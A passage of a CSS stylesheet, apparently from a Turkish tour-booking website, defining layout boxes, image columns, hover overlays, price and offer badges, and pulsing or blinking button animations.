	-moz-box-shadow: rgba(0,0,0,.7) 0 0 15px;
	box-shadow: rgba(0,0,0,.3) 0 0 5px;
	_padding: 2% 5% 3% 5%;
	padding: 1% 1% 7% 1%;
	
}



.container6-tam {
	width: 100%;
	height: 100%;
	overflow: hidden;
	margin: 80px auto 0 auto;
	
	background: rgb(206,3,95);
	background: linear-gradient(215deg, rgba(41,64,126,1) 50%, rgba(167,77,94,1) 100%);
	_-webkit-box-shadow: rgba(0,0,0,.7) 0 0 15px;
	_-moz-box-shadow: rgba(0,0,0,.7) 0 0 15px;
	_box-shadow: rgba(0,0,0,.3) 0 0 5px;
	_padding: 2% 5% 3% 5%;
	padding: 0px;
	
}


.prvt-main {
	width: 90%;
	height: 100%;
	overflow: hidden;
	margin-top: 50px;
	padding: 2% 5% 2% 5%;
	background-color: #FFF;
	border-top: 1px solid #EFEFEF;
	border-bottom: 1px solid #EFEFEF;
}
.overlay {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 99%;
	background: rgba(0, 0, 0, 0.2);
 filter: progid: DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr='#7c000000', endColorstr='#7c000000');
	z-index: 99;
}
.overlay1 {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.5);
 filter: progid: DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr='#7c000000', endColorstr='#7c000000');
	z-index: 99;
}
.overlay2 {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(255, 255, 255, 0.0);
 filter: progid: DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr='#7c000000', endColorstr='#7c000000');
	z-index: 99;
}
.overlay3 {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.3);
 filter: progid: DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr='#7c000000', endColorstr='#7c000000');
	z-index: 99;
}


.kutu-most-bx2 {
	width: 30%;
	height: 450px;
	overflow: hidden;
	float: left;
	margin-right: 2%;
	margin-top: 2%;
	position: relative;
}

.kutu-most-bx1 {
	width: 48%;
	height: 300px;
	overflow: hidden;
	float: left;
	margin-right: 2%;
	margin-top: 2%;
	position: relative;
}


.kutu-most-bx {
	width: 56%;
	height: auto;
	overflow: hidden;
	float: left;
	margin-right: 2%;
	margin-top: 2%;
	position: relative
}
.kutu-most-bx img {
	display: block;
	width: 100%;
	height: auto;
}


.kutu-most-icSayfa1 {
	width: 100%;
	height: auto;
	overflow: hidden;
	float: left;
	margin-right: 2%;
	margin-top: 2%;
	position: relative
}
.kutu-most-icSayfa1 img {
	display: block;
	width: 100%;
	height: auto;
}



.kutu-most-bxxx {
	width: 66%;
	height: 390px;
	overflow: hidden;
	float: left;
	margin-right: 2%;
	margin-top: 2%;
	position: relative
}
.kutu-most-bxxx img {
	display: block;
	width: 100%;
	height: auto;
}


.kutu-most-b {
	width: 66%;
	height: auto;
	overflow: hidden;
	float: left;
	margin-right: 2%;
	margin-top: 2%;
	position: relative
}
.kutu-most-b img {
	display: block;
	width: 100%;
	height: auto;
}

.overlay-main {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	background-color: rgba(51,51,51,0.4);
	overflow: hidden;
	width: 100%;
	height: 100%;
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	-webkit-transition: .3s ease;
	transition: .3s ease;
	transition-timing-function: ease-in 9s
}
.kutu-most-b:hover .overlay-main {
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}
.text {
	color: white;
	font-size: 20px;
	position: absolute;
	top: 30%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	text-align: center;
	width: 90%
}
.kutu-most-b h2.h2-mstf {
	color: #FFF;
	display: block;
	position: absolute;
	top: 20px;
	bottom: 75%;
	left: 0;
	right: 0;
	text-align: center;
	background-color: rgba(219,89,0,0.8);
	padding: 10px;
	width: 70%;
	margin: 0 auto;
	font-size: 1.2em
}

.kutu-most-b h2 {
	color: #FFF;
	display: block;
	position: absolute;
	bottom: 20px;
	left: 0;
	right: 0;
	text-align: center;
	background-color: rgba(1,64,115,0.8);
	padding: 10px;
	width: 70%;
	margin: 0 auto;
	font-size: 1.2em
}
.kutu-most-b .detail-over {
	display: block;
	color: #FFF;
	font-size: 1em;
	padding: 5px 13px;
	border-radius: 5px;
	line-height: normal;
	width: 20%;
	position: absolute;
	margin: 10% auto auto auto;
	right: 0;
	left: 0;
	text-align: center;
	font-weight: 900;
	border: 2px solid #FFF
}
.detail-over a {
	color: #FFF;
	text-decoration: none
}




.kutu-most-middle {
	width: 48%;
	height: auto;
	overflow: hidden;
	float: left;
	margin-left: 0.5%;
	margin-right: 0.3%;
	margin-top: 3%;
	position: relative;
}
.kutu-most-middle-last {
	margin-right: 0;
}
.kutu-most-middle img {
	display: block;
	width: 100%;
	_height: 100%;
	height: auto;
}
.overlay-main-middle-1 {
	position: absolute;
	width: 100%;
	height: 300px;
	left: 0;
	right: 0;
	
}
.overlay-main-middle {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	background-color: rgba(51,51,51,0.4);
	overflow: hidden;
	width: 100%;
	height: 100%;
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	-webkit-transition: .3s ease;
	transition: .3s ease;
}
.kutu-most-middle:hover .overlay-main-middle {
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}
.kutu-most-middle h2 {
	color: #01407F;
	display: block;
	text-align: left;
	padding: 10px 10px 0px 10px;
	width: 100%;
	margin: 0 auto;
	font-size: 1.2em
}
.kutu-most-middle .txtmid {
	text-align: left;
	padding: 0px 10px 10px 10px;
	width: 100%;
	margin: 0 auto;
	font-size: 1.0em
	
}
.kutu-most-middle _h2 p {
	color: #FFF;
	display: block;
	position: absolute;
	bottom: 20px;
	left: 0;
	right: 0;
	text-align: center;
	background-color: rgba(1,64,115,0.8);
	padding: 10px;
	width: 90%;
	margin: 0 auto;
	font-size: 0.5em
}
.kutu-most-middle h3 {
	color: #FFF;
	display: block;
	margin: 0 auto;
	font-size: 1em
}
.kutu-most-middle .detail-over {
	display: block;
	color: #FFF;
	font-size: 1em;
	padding: 5px 13px;
	border-radius: 5px;
	line-height: normal;
	width: 30%;
	position: absolute;
	margin: 10% auto auto auto;
	right: 0;
	left: 0;
	text-align: center;
	font-weight: 900;
	border: 2px solid #FFF
}




.kutu-most-kxxx {
	width: 32%;
	height: 390px;
	overflow: hidden;
	float: left;
	margin-right: 2%;
	margin-top: 2%;
	position: relative;
}
.kutu-most-kxxx-last {
	margin-right: 0;
}
.kutu-most-kxxx img {
	display: block;
	width: 100%;
	height: auto;
}
.kutu-most-kxxx .detail-over {
	display: block;
	color: #FFF;
	font-size: 1em;
	padding: 5px 13px;
	border-radius: 5px;
	line-height: normal;
	width: 30%;
	position: absolute;
	margin: 10% auto auto auto;
	right: 0;
	left: 0;
	text-align: center;
	font-weight: 900;
	border: 2px solid #FFF
}

.kutu-most-k {
	width: 32%;
	height: auto;
	overflow: hidden;
	float: left;
	margin-right: 2%;
	margin-top: 2%;
	position: relative;
}
.kutu-most-k-last {
	margin-right: 0;
}
.kutu-most-k img {
	display: block;
	width: 100%;
	height: auto;
}
.overlay-main {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	background-color: rgba(51,51,51,0.4);
	overflow: hidden;
	width: 100%;
	height: 100%;
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	-webkit-transition: .3s ease;
	transition: .3s ease;
}
.kutu-most-k:hover .overlay-main {
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}
.kutu-most-k h2 {
	color: #FFF;
	display: block;
	position: absolute;
	bottom: 20px;
	left: 0;
	right: 0;
	text-align: center;
	background-color: rgba(1,64,115,0.8);
	padding: 10px;
	width: 90%;
	margin: 0 auto;
	font-size: 1em
}
.kutu-most-k h3 {
	color: #FFF;
	display: block;
	margin: 0 auto;
	font-size: 1em
}
.kutu-most-k .detail-over {
	display: block;
	color: #FFF;
	font-size: 1em;
	padding: 5px 13px;
	border-radius: 5px;
	line-height: normal;
	width: 30%;
	position: absolute;
	margin: 10% auto auto auto;
	right: 0;
	left: 0;
	text-align: center;
	font-weight: 900;
	border: 2px solid #FFF
}
.kutu-most-k-ic {
	width: 90%;
	height: 100%;
	overflow: hidden;
	position: absolute;
	z-index: 102;
	padding: 5%;
	left: -1px;
}
.kutu-most-b-ic {
	width: 90%;
	height: 100%;
	overflow: hidden;
	position: absolute;
	z-index: 102;
	padding: 0 0 0 2%;
	left: -17px;
	top: 2px;
}
.kutu-most-k-ic h3 a {
	color: #FFF;
	display: block;
	padding: 0 0 0 2%;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5)
}
.kutu-most-k-ic h4 a {
	color: #FFF;
	display: block;
	margin-top: 10%;
	text-align: center
}
.kutu-most-k-ic p {
	color: #FFF;
	display: block;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5)
}
.kutu-most-b-ic h3 a {
	color: #FFF;
	display: block;
	padding-left: 20px;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5);
}
.kutu-most-b-ic p {
	color: #FFF;
	display: block;
	padding-left: 20px;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5);
}
.s-offer {
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 85px 85px 0;
	border-color: transparent #00a3ef transparent transparent;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 101
}
.s-offer-p {
	text-align: center;
	top: 7px;
	left: 16px;
	position: relative;
	width: 90px;
	color: #fff;
	-ms-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	font-size: .9em;
	display: block
}
.s-offer1-icSayfa1 {
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 185px 185px 0;
	border-color: transparent #f1970a transparent transparent;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 101
}
.s-offer-p1-icSayfa1 {
	text-align: center;
	top: 35px;
	left: 35px;
	position: relative;
	width: 185px;
	color: #fff;
	-ms-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	font-size: 18pt;
	display: block
}


.s-offer1 {
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 85px 85px 0;
	border-color: transparent #f1970a transparent transparent;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 101
}
.s-offer-p1 {
	text-align: center;
	top: 15px;
	left: 15px;
	position: relative;
	width: 85px;
	color: #fff;
	-ms-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	font-size: 14px;
	display: block
}
.s-offer-t {
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 85px 85px 0;
	border-color: transparent #d5270e transparent transparent;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 101
}
.s-offer-t1 {
	text-align: center;
	top: 10px;
	left: 15px;
	position: relative;
	width: 85px;
	color: #fff;
	-ms-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	font-size: 14px;
	display: block
}
.s-offer-t1-price {
	text-align: center;
	top: 15px;
	left: 5px;
	position: relative;
	width: 105px;
	color: #fff;
	-ms-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	font-size: 18pt;
	font-weight: bold;
	display: block
}
.kutu-day {
	width: auto;
	height: auto;
	position: absolute;
	z-index: 999;
	margin: 5% 0 0 2%;
	padding: 10px;
	color: #FFF;
}
.kutu-most-b-ic .price {
	background-color: #f1970a;
}
.kutu-most-k .price {
	background-color: #00a3ef;
}
.price {
	display: block;
	float: right;
	color: #FFF;
	font-size: 1.5em;
	font-family: 'Quicksand', sans-serif;
	position: absolute;
	bottom: 20%;
	right: 5%;
	background-color: #014073;
	padding: 5px 13px;
	border-radius: 5px;
	line-height: 1;
}
.price-spcl {
	display: block;
	float: right;
	color: #FFF;
	font-size: 1.5em;
	font-family: 'Quicksand', sans-serif;
	position: absolute;
	bottom: 20%;
	right: 5%;
	background-color: #d5270e;
	padding: 5px 13px;
	border-radius: 5px;
	line-height: 1;
}
.price1 {
	display: block;
	float: right;
	color: #FFF;
	font-size: 1.3em;
	font-family: 'Quicksand', sans-serif;
	position: absolute;
	bottom: 60%;
	right: 5%;
	background-color: #014073;
	padding: 5px 13px;
	border-radius: 5px;
	line-height: 1;
	z-index: 999
}
.res-img-ham {
	width: 100%;
	height: auto;
}
.res-img {
	width: 100%;
	height: auto;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
}
.res-img-mix {
	width: 95%;
	height: auto;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
	margin: 1% 1% 1% 1%;
	border:5px solid #ffffff;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.res-img-mix1 {
	width: 95%;
	height: auto;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
	margin: 1% 1% 1% 1%;
	border:5px solid #ffffff;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.res-img-mix2 {
	width: 90%; 
	height: auto;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
	margin: 1% 1% 1% 1%;
	border:5px solid #ffffff;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.res-img-mix3 {
	width: 60%; 
	height: auto;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
	margin: 1% 1% 1% 1%;
	border:5px solid #ffffff;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.res-img-col-two-left {
	width: 49%;
	height: auto;
	float: left;
	display: block;
	margin: 10px 20px 10px 0;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
}
.res-img-col-two-right {
	width: 49%;
	height: auto;
	float: right;
	display: block;
	margin: 10px 0 10px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
}
/*MUSTAFA EK KODLARI*/
.resim-kutu-kenar-sitili-1 {
	background:#EBF4FA; 
	border:1px solid #C1E0F5; 
	padding:20px; 
	margin-bottom:20px;
	_display:block; 
	display: flex; flex-flow: row wrap;
	height:auto; 	
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}	
.resim-kutu-kenar-sitili-2 {
	background:#FDF5EE; 
	border:1px solid #FCE7D4; 
	padding:20px; 
	margin-bottom:20px;
	_display:block; 
	display: flex; flex-flow: row wrap;
	height:auto; 	
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}	
.resim-kutu-kenar-sitili-3 {
	background:#F0EBFA; 
	border:1px solid #D1C2F0; 
	padding:20px; 
	margin-bottom:20px;
	_display:block; 
	display: flex; flex-flow: row wrap;
	height:auto; 	
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}	
.resim-kutu-kenar-sitili-4-turkuaz {
	background:#F2FFFF; 
	border:1px solid #8CBEBE; 
	padding:20px; 
	margin-bottom:20px;
	_display:block; 
	display: flex; flex-flow: row wrap;
	height:auto; 	
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}	
.resim-kutu-kenar-sitili-5-askrenkleri {
	background:#fff0fb; 
	border:1px solid #ffe0f7; 
	padding:20px; 
	margin-bottom:20px;
	_display:block; 
	display: flex; flex-flow: row wrap;
	height:auto; 	
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}		
.resim-kutu-kenar-sitili-6-askrenkleri {
	background:#ecf8ff; 
	border:1px solid #d1efff; 
	padding:20px; 
	margin-bottom:20px;
	_display:block; 
	display: flex; flex-flow: row wrap;
	height:auto; 	
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}			

	
.res-img-col-two-left0 {
	width: 48%;
	height: auto;
	float: left;
	display: block;
	margin: 10px 20px 10px 0;
}
.res-img-col-two-right0 {
	width: 48%;
	height: auto;
	float: right;
	display: block;
		margin: 10px 0 10px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;

	
}
.res-img-col-two-left1 {
	width: 29%;
	height: auto;
	float: left;
	display: block;
		margin: 10px 20px 10px 0;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;

} 
.res-img-col-two-right1 {
	width: 29%;
	height: auto;
	float: right;
	display: block;
		margin: 10px 20px 10px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}


.res-img-col-two-100 {
	width: 90%;
	height: auto;
	_float: right;
	display: block;
	margin: 10px 10px 10px 20px;
	padding:10px 25px 10px 25px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
	background-color: #FFF;
	box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}


.res-img-col-two-left45 {
	width: 45%;
	height: auto;
	float: left;
	display: block;
		margin: 10px 20px 10px 0;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
} 
.res-img-col-two-right45 {
	width: 45%;
	height: auto;
	float: right;
	display: block;
		margin: 10px 20px 10px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}


.sutun-col-two-left {
	width: 29%;
	height: auto;
	float: left;
	display: block;
	margin: 10px 20px 10px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
	box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}
.sutun-col-two-right {
	width: 29%;
	height: auto;
	float: right;
	display: block;
	margin: 10px 20px 30px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
	box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}


.sutun-col-two-left-36 {
	width: 35%;
	height: auto;
	float: left;
	display: block;
	margin: 10px 20px 10px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
	box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}
.sutun-col-two-right-36 {
	width: 35%;
	height: auto;
	float: right;
	display: block;
	margin: 10px 20px 30px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
	box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}



.res-img-col-kutu-voucher-50 {
	width: 60%;
	margin: auto;
	padding:20px;
	display: flex; flex-flow: row wrap;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
	background:#fff;
}
.res-img-col-kutu-voucher-border {
	width: 100%;
	margin: 20px auto auto auto;
	display: flex; flex-flow: row wrap;
	border-radius: 0px;
	-webkit-transition: all .3s;
	transition: all .3s;
	
	border: 3px solid #000;
	padding: 10px;
}
.res-img-col-kutu-voucher-noborder {
	width: 100%;
	border-radius: 0px;
	-webkit-transition: all .3s;
	transition: all .3s;
	
	border: 0px solid #000;
	padding: 5px;
	color:#000000;
	font-size:70%;
	text-align: center;
}
.res-img-col-kutu-voucher-ic-40 {
	width: 28%;
	height: auto;
	float: left;
	display: block; 
	_display: flex; flex-flow: row wrap;
	margin: 10px 20px 10px 0;
	padding:0px 0px 0px 36px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
	color:#000;
}
.res-img-col-kutu-voucher-ic-60 {
	width: 57%;
	height: auto;
	float: left;
	display: block; 
	_display: flex; flex-flow: row wrap;
	margin: 10px 20px 10px 0;
	padding:0px 36px 0px 0px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
}


.res-img-col-kutu-70 {
	width: 67%;
	height: auto;
	float: left;
	display: block; 
	_display: flex; flex-flow: row wrap;
	margin: 10px 20px 10px 0;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;

}
.res-img-col-kutu-50 {
	width: 47%;
	height: auto;
	float: left;
	display: block; 
	_display: flex; flex-flow: row wrap;
	margin: 10px 20px 10px 0;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;

}
.res-img-col-kutu-25 {
	width: 22%;
	height: auto;
	float: left;
	display: block; 
	_display: flex; flex-flow: row wrap;
	margin: 10px 20px 10px 0;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;

}
.res-img-col-kutu-30 {
	width: 27%;
	height: auto;
	float: left;
	display: block; 
	_display: flex; flex-flow: row wrap;
	margin: 10px 10px 10px 0;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
}
.res-img-col-kutu-20 {
	width: 20%;
	height: auto;
	float: left;
	display: block; 
	_display: flex; flex-flow: row wrap;
	margin: 10px 10px 10px 0;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
}

.res-img-col-kutu-38 {
	width: 38%;
	height: auto;
	float: left;
	display: block; 
	_display: flex; flex-flow: row wrap;
	margin: 10px 10px 10px 10px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
}
.res-img-col-kutu-18 {
	width: 16%;
	height: auto;
	float: left;
	display: block; 
	_display: flex; flex-flow: row wrap;
	margin: 10px 18px 10px 18px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
}




.res-img-col-two-left3-yuzde37 {
	width: 37%;
	height: auto;
	float: left;
	display: block;
		margin: 10px 20px 10px 18px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}

.res-img-col-two-left3 {
	width: 47%;
	height: auto;
	float: left;
	display: block;
		margin: 10px 20px 10px 0;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
}
.res-img-col-two-right3 {
	width: 47%;
	height: auto;
	float: right;
	display: block;
		margin: 10px 20px 10px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}


.res-img-col-two-right-v1-47 {
	width: 47%;
	height: auto;
	float: right;
	display: block;
		margin: 10px 20px 10px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}
.res-img-col-two-right-v1-30 {
	width: 30%;
	height: auto;
	float: right;
	display: block;
		margin: 10px 20px 10px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}
.res-img-col-two-left-v1-30 {
	width: 30%;
	height: auto;
	float: left;
	display: block;
		margin: 10px 20px 10px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}

.res-img-col-two-left3-1 {
	width: 47%;
	height: auto;
	float: left;
	display: block;
		margin: 10px 10px 35px 0;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;

}
.res-img-col-two-right3-1 {
	width: 47%;
	height: auto;
	float: right;
	display: block;
		margin: 10px 10px 35px 10px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}


.res-img-col-two-left2 {
	width: 35%;
	height: auto;
	float: left;
	display: block;
		margin: 10px 0 10px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}
.res-img-col-two-right2 {
	width: 35%;
	height: auto;
	float: right;
	display: block;
		margin: 10px 20px 10px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}
.res-img-col-two-right-15 {
	width: 20%;
	height: auto;
	float: right;
	display: block;
		margin: 10px 20px 10px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}

.res-img-col-two-left-icon1 {
	width: 20%;
	height: auto;
	float: left;
	display: flex; flex-flow: row wrap;
	margin: 0px 20px 10px 0;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
}

/*-------------------*/



/*MUSTAFA KOD - BUTONLAR*/
/*-------------------*/
.blobs-container-icerik {
  _display: flex;
}
.blob-icerik {
	background: #488FED;
	color:#ffffff;
	border-radius: 1%;
	margin: 30px -30px 0px -20px;
	padding:10px;
	height: auto;
	width: 100%;

	box-shadow: 0 0 0 0 rgba(0, 0, 0, 1);
	transform: scale(1);
	animation: pulse-icerik 2s infinite;
	
	border-radius: 5px 5px;
	
	text-shadow: 1px 2px 2px rgb(0 0 0 / 90%);
	border: 7px solid #ffffff;
}
@keyframes pulse-icerik {
	0% {
		transform: scale(0.95);
		box-shadow: 0 0 0 0 rgba(55, 152, 217, 0.7);
	}

	70% {
		_transform: scale(1);
		transform: scale(0.95);
		box-shadow: 0 0 0 10px rgba(0, 0, 0, 0);
	}

	100% {
		transform: scale(0.95);
		box-shadow: 0 0 0 0 rgba(0, 0, 0, 0);
	}
}




.blobs-container-morningslogan {
  _display: flex;
}
.blob-morningslogan {
	background: #135899;
	color:#ffffff;
	border-radius: 1%;
	margin: 0px -30px 0px -20px;
	padding:10px;
	height: auto;
	width: 100%;

	box-shadow: 0 0 0 0 rgba(0, 0, 0, 1);
	transform: scale(1);
	animation: pulse-icerik 2s infinite;
	
	border-radius: 5px 5px;
	
	text-shadow: 1px 2px 2px rgb(0 0 0 / 90%);
	border: 0px solid #ffffff;
}
@keyframes pulse-morningslogan {
	0% {
		transform: scale(0.95);
		box-shadow: 0 0 0 0 rgba(245, 137, 34, 0.7);
	}

	70% {
		_transform: scale(1);
		transform: scale(.95);
		box-shadow: 0 0 0 0 rgba(0, 0, 0, 1);
	}

	100% {
		transform: scale(0.95);
		box-shadow: 0 0 0 0 rgba(0, 0, 0, 0);
	}
}



.blobs-container-afternoonslogan {
  _display: flex;
}
.blob-afternoonslogan {
	background: #2f6faf;
	color:#ffffff;
	border-radius: 1%;
	margin: 0px -30px 0px -20px;
	padding:10px;
	height: auto;
	width: 100%;

	box-shadow: 0 0 0 0 rgba(0, 0, 0, 1);
	transform: scale(1);
	animation: pulse-icerik 2s infinite;
	
	border-radius: 5px 5px;
	
	text-shadow: 1px 2px 2px rgb(0 0 0 / 90%);
	border: 0px solid #ffffff;
}
@keyframes pulse-afternoonslogan {
	0% {
		transform: scale(0.95);
		box-shadow: 0 0 0 0 rgba(245, 137, 34, 0.7);
	}

	70% {
		_transform: scale(1);
		transform: scale(.95);
		box-shadow: 0 0 0 0 rgba(0, 0, 0, 1);
	}

	100% {
		transform: scale(0.95);
		box-shadow: 0 0 0 0 rgba(0, 0, 0, 0);
	}
}
/*-------------------*/

/*MUSTAFA KOD - BUTONLAR*/
.span-more-M1 {
	clear: both;
	width: 100px;
	padding: 5px;
	margin: 10px 0px 10px 0px;
	right: 0;
	left: 0;
	text-align: center;
	color: #FFF;
	transition: all 0.3s ease 0s;
	-webkit-border-radius: 15px;
	-moz-border-radius: 15px;
	border-radius: 15px;
	background-color: #33B8DC;
	display: block
}
.span-more-M1:hover {
	background-color: #FF873B;
	color: #FFF;
}
.span-more-M1 a {
	color: #FFF;
}
/*MUSTAFA KOD - BUTONLAR*/

/*MUSTAFA KOD - image Ã¼stÃ¼ne text*/
.relative_box {
	position:relative;
	width: 29%;
	height: auto;
	float: right;
	display: block;
	margin: 10px 20px 10px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
	box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
}
.relative_box img {
	width:100%;
	border-radius: 5px;
}
.relative_box h3 {
	position:absolute;
	bottom:0;
	left:0;
	background:#01355F;
	color:#fff;
	width:96%;
	margin:0;
	padding:5px;
	border-radius: 5px;
	font-size:10pt;
	text-align:center;
}
/*MUSTAFA KOD - image Ã¼stÃ¼ne text*/


/*MUSTAFA KOD - yanÃ½p sÃ¶nen gÃ¶lgeli kutu*/
      .box-sitil-1 {
      width:92%;
	  height:auto;
	  background:#F6FBF6;
	  padding:10px;
	  margin:20px;
      font-size: 12pt;
      font-weight: normal;
	  display:flex;

	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
	box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
	border:7px solid #ffffff;
      }


      .blink-kutu {
	  animation: blinker 0.9s linear infinite;
      width:90%;
	  height:auto;
	  background:#D10046;
	  color: #ffffff;
	  padding:10px;
      font-size: 12pt;
      font-weight: normal;
	  text-shadow: 1px 2px 2px rgba(0,0,0,0.9);
	  
	  margin: 10px 20px 10px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
	box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
	border:7px solid #ffffff;
      }
      @keyframes blinker-kutu {  
      50% { opacity: 0; }
      }
/*MUSTAFA KOD - yanÃ½p sÃ¶nen gÃ¶lgeli kutu*/


.sol {
	width: 48%;
	height: auto;
	float: left;
	overflow: hidden;
	margin-top: 0px
}
.sag {
	width: 45%;
	height: auto;
	float: right;
	overflow: hidden;
	margin-top: 0px;
